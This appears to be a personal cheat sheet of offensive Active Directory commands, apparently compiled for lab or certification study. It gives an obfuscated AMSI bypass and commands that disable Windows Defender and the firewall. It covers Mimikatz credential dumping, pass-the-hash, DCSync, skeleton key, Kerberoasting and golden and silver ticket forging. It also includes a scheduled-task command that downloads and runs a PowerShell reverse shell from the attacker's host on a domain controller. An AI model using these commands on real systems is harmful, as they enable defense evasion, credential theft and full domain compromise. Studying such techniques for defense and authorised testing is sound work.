Active Directory - Commands
Active Directory - Commands
Here you will find some commands to explore Active Directory.
All kind of commands. Enumeration and exploration!
Hope you enjoy.
Summary
- Active Directory - Commands
- Summary
- Initial Considerations
- Defense Bypass
- PSSession
- Mimikatz
- Enumeration With PowerView
Initial Considerations
Here will come all kinds of commands to explore AD.
Defense Bypass
Defenses bypasss!!
AMSI Bypass
What is AMSI?
The Anti Malware Scan Interface (AMSI) is a component from Microsoft Windows which allows an inspection of the services and scripts.
O que é AMSI?
A Antimalware Scan Interface (AMSI) é um componente do Microsoft Windows que permite uma inspeção mais aprofundada dos serviços de script integrados.
It’s almos a “grep” on the script looking for malicious patterns.
To bypass it we could use comes scritps and commands that will scramble it.
The most I use is this one

sET-ItEM ( 'V'+'aR' + 'IA' + 'blE:1q2' + 'uZx' ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( GeT-VariaBle ( "1Q2U" +"zX" ) -VaL )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f'Util','A','Amsi','.Management.','utomation.','s','System' ) )."g`etf`iElD"( ( "{0}{2}{1}" -f'amsi','d','InitFaile' ),( "{2}{4}{0}{1}{3}" -f 'Stat','i','NonPubli','c','c,' ))."sE`T`VaLUE"( ${n`ULl},${t`RuE} )
We can, if possible, execute the powershell on version 1.0
C:\Windows\SysNative\WindowsPowershell\v1.0\powershell.exe
Sometimes a simple -ep bypass will be good too
powershell -ep bypass
We can downgrade the powershell version
powershell -version 2
Or upgrade it
pwsh
After any of them. AMSI is not going to botter you.
Disable Windows Defender
What is Windows Defender?
Microsoft Defender is a software that remove malware, trojan…
It is like AMSI
To disable it we have three methods.

Set-MpPreference -DisableRealtimeMonitoring $true
And these ones
sc stop WinDefend
Set-MpPreference -DisableIOAVProtection $true
Language Mode
1
2
3
4
5
6
7
The language mode determines the language elements that are permitted in the session.
The language mode is actually a property of the session configuration (or "endpoint") that is used to create the session. All sessions that use a particular session configuration have the language mode of the session configuration.
All PowerShell sessions have a language mode, including PSSessions that you create by using the New-PSSession cmdlet, temporary sessions that use the ComputerName parameter, and the default sessions that appear when you start PowerShell.
Remote sessions are created by using the session configurations on the remote computer. The language mode set in the session configuration determines the language mode of the session. To specify the session configuration of a PSSession, use the ConfigurationName parameter of cmdlets that create a session.
This way we verify the language mode

$ExecutionContext.SessionState.LanguageMode
Downgrade works
powershell -version 2
To change it
$ExecutionContext.SessionState.LanguageMode = "FullLanguage"
Other thing that works is to put the call of the script on the end of it!!
Disable Firewall
Firewall is other defense.
To disable it.

Set-NetFirewallProfile -Profile Domain,Public,Private -Enabled False
Or got o config and disable it.
APPLOCKER POLICY
What is Applocker?
1
AppLocker advances the app control features and functionality of Software Restriction Policies. AppLocker contains new capabilities and extensions that allow you to create rules to allow or deny apps from running based on unique identities of files and to specify which users or groups can run those apps.
This is it

To verify what paths can be used, this is the command:
Get-AppLockerPolicy -Xml -Local
We could verify also the Scritp.Applocker on C:\Windows\system32\AppLocker, it is where it’s being executed.
Get-AppLockerPolicy -Effective | select -ExpandProperty RuleColletions
PSSession
PSSESSION!

New Session on PSSession
$sess = New-PSSession -ComputerName xxx.local
Commands With PSSession
Invoke-Command -ScriptBlock {dir} -Session $sess
Scripts With PSSession

Invoke-Command -ScriptBlock {Set-MpPreference -DisableRealtimeMonitoring $true} -Session $sess
Invoke-Command -FilePath "C:\Invoke-Mimikatz.ps1" -session $sess
Joining the Session

Enter-PSSession $sess

Copying Files on the Session
Copy-Item -Path C:\flag.txt -Destination 'C:\Users\Public\Music\flag.txt' -FromSession $sess
Mimikatz
Mimikatz resume.
Dump Hashes
Dump do Sam - (lsadump::sam) - Local Administrator Hash
LogonPasswords - (sekurlsa::logonpasswords) - Domain Administrator Hash
Users Hashes

With the exe
./mimikatz.exe lsadump::lsa /patch
Script Invoke-Mimikatz.ps1
Invoke-Mimikatz -Command '"privilege::debug" "token::elevate" "sekurlsa::logonpasswords" "lsadump::sam" "exit"'
Invoke-Mimikatz -Command '"privilege::debug" "token::elevate" "sekurlsa::logonpasswords" "lsadump::lsa /patch" "exit"'
Invoke-Mimikatz -Command ‘"privilege::debug" "token::elevate" "sekurlsa::logonpasswords" "lsadump::lsa /patch" "lsadump::sam"
Pass-The-Hash (Add users in groups)
sekurlsa::pth /user:xxxx /domain:xxxx /ntlm:xxxxx /run:powershell.exe
sekurlsa::pth /user:USERNAME /domain:DOMAIN /ntlm:HASH /run:COMMAND
Invoke-Mimikatz -Command '"sekurlsa::pth /user:xxxx /domain:xxxx /ntlm:xxxxxxx /run:powershell.exe"'
Pass-The-Ticket (Unconstrained Delegation)
Get-NetComputer -UnConstrained | select Name
Invoke-Command -ScriptBlock {Invoke-Mimikatz -Command '"privilege::debug" "token::elevate" "sekurlsa::tickets /export"'} -Session $sess
Invoke-Command -ScriptBlock{Invoke-Mimikatz -Command '"kerberos:: ptt [...]"'} -Session $sess
Invoke-Command -Scriptblock{ls \\maquina.local\C$} -session $sess
Privilege Across Trusts (Nedded krbtgt hash)
Invoke-Mimikatz -Command '"kerberos::golden /user:Administrator /domain:ab.cd.local /sid:<SID of ab.cd.local> /krbtgt:hash do krbtgt /sids:<SID of cd.local> /ptt"'
SID and SIDS
1
2
ab.cd.local - Get-DomainSID
cd.local - Get-DomainSID -Domain cd.local
DCSync
Remember the privilege::debug and token::elevate
Invoke-Mimikatz -Command "privilege::debug" "token::elevate" "lsadump::dcsync /domain:ab.cd.local /user:Administrator" "exit"
Skeleton Key
Just got working with the exe
This commands on the DC box, after owned it
./mimkatz.exe
privilege::debug
token::elevate
misc::skeleton
Kerberoast
First, check the users with SPN
Get-NetUser -SPN
Request the Ticket
Request-SPN Ticket SPN/ab.cd.local
Export the Ticket
Invoke-Mimikatz -Command '"kerberos::list /export"'
Now, crack with john
kirbi2john.py
Golden Ticket
Two kinds, the Across Trusts and Domain
Across Trusts
Invoke-Mimikatz -Command '"kerberos::golden /user:Administrator /domain:ab.cd.local /sid:<SID of ab.cd.local> /krbtgt:xxxxxxx /sids:<SID of cd.local> /ptt"'
To get the SID and SIDS
ab.cd.local - Get-DomainSID
cd.local - Get-DomainSID -Domain cd.local
Access the share accross trusts
ls //bc-dc/C$
Domain
With the exe we inject a generic ticket of our session (to access our own domain, not across trusts)
./mimikatz.exe
kerberos::golden /domain:xxx.local /sid:S-1-5-21-3965405831... /rc4:c6d349.... /user:newAdmin /id:500 /ptt
After that we will have access to domain DC
Silver Ticket
We generate a tickets to many services, the ideia is the same always
Note: the /rc4: is the HASH OF THE BOX, IS THIS CASE IT’S THE DC$
RPCSS
Invoke-Mimikatz -Command '"kerberos::golden /domain:ab.cd.local /sid:S-1-5-21- /target:DC.ac.cd.local /service:RPCSS /rc4:418ea3d41xxx /user:Administrator /ptt"'
We check the injected ticket
klist
Now, we exect commands on the box
gwmi -Class win32_operatingsystem -ComputerName DC.ac.cd.local
HOST
Invoke-Mimikatz -Command '"kerberos::golden /domain:ab.cd.local /sid:S-1-5-21- /target:DC.ac.cd.local /service:RPCSS /rc4:418ea3d41xxx /user:Administrator /ptt"'
Check the tasks
schtasks /S DC.ac.cd.local
We create one to get a reverse shell
schtasks /create /S DC.ac.cd.local /SC Weekly /RU "NT Authority\SYSTEM" /TN "shell" /TR "powershell.exe -c 'iex(new-object net.webclient).downloadstring(''http://..../Invoke-PowerShellTCP.ps1'')'"
We execute and it goes to our kali to get the shell
schtasks /Run /S DC.ac.cd.local /TN "shell"
This can be done with any service, HOST, LDAP, CIFS, HTTP…
Enumeration With PowerView
Let’s check the enumeration with PowerView
User Enumeration
Get-NetUser
Groups Enumeration
Get-NetGroup | select Name
Computers Enumeration
Get-NetComputer | select Name
Domain Admin Enumeration
Get-NetGroupMember "Domain Admins"
Get-NetGroup "Enterprise Admins" -Domain domain.com
Shares Enumeration
1
Invoke-ShareFinder
ACL Enumeration
Get-ObjectAcl -SamAccountName "Domain Admins" -Verbose
Get-ObjectAcl -SamAccountName "Domain Admins" -ResolveGUIDs
Invoke-ACLScanner -ResolveGUIDs | ?{$_.IdentityReference -match "xxxx"}
Invoke-ACLScanner -ResolveGUIDs | ?{$_.IdentityReference -match "RPDUsers"}
Invoke-ACLScanner | Where-Object {$_.IdentityReference –eq [System.Security.Principal.WindowsIdentity]::GetCurrent().Name}
Invoke-ACLScanner | Where-Object {$_.IdentityReferenceName –eq 'MAQUINA_QUE_QUERO_VER$'}
Invoke-ACLScanner -ResolveGUIDs | Where-Object {$_.ActiveDirectoryRights -eq 'WriteProperty'}
Invoke-ACLScanner -ResolveGUIDs | select IdentityReferenceName, ObjectDN, ActiveDirectoryRights | Where-Object {$_.ActiveDirectoryRights -eq 'WriteProperty'}
OUs Enumeration
Get-NetOU | select name
GPO Enumeration
(Get-NetOU StudentMachines).gplink
Get-NetGPO -ADSpath 'LDAP://cn={B822494A-DD6A-4E96-A2BB-944E397208A1},cn=policies,cn=system,DC=xxxxx,DC=xxxx,DC=local'
All Domains on the Forests and Trusts
Get-NetForestDomain -Verbose
Get-NetDomainTrust
Get-NetForestDomain -Verbose | Get-NetDomainTrust | ?{$_.TrustType -eq 'External'}
Get-NetForestDomain -Forest ab.local -Verbose | Get-NetDomainTrust
Get-NetForest
User Hunting Enumeration
Find-LocalAdminAccess -Verbose
Invoke-UserHunter -Verbose
SID Enumeration (Golden e Silver Ticket)
ab.cd.local - Get-DomainSID
cd.local - Get-DomainSID -Domain cd.local